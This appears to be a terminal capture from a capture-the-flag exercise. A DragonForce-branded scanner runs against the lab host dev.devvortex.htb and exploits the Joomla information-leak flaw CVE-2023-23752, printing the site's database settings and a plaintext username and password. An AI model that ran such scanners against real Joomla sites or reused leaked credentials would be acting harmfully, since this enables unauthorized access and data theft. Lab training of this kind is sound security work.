 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DRAGONFORCE.IO
• AUTHOR | PARI MALAM
• GITHUB | GITHUB.COM/PARI-MALAM
• OFFICIAL FORUM | DRAGONFORCE.IO
• OFFICIAL TELEGRAM | @DRAGONFORCE.IO
[CVE-2023-23752] - Authentication Bypass Information Leak on Joomla!
[1] - Single Scan
[2] - Massive Scan
[CVE-2023-23752]: 1
IP/Domain: dev.devvortex.htb
[CVE-2023-23752] - dev.devvortex.htb .: [Scanning!]
[+] Domain : dev.devvortex.htb
[+] Database Type : mysqli
[+] Database Prefix : sd4fg_
[+] Database : joomla
[+] Hostname : localhost
[+] Username : lewis
[+] Password : P4ntherg0t1n5r3c0n##
┌──(root㉿kali)-[/home/kali/Desktop/CVE-2023-23752]
└─#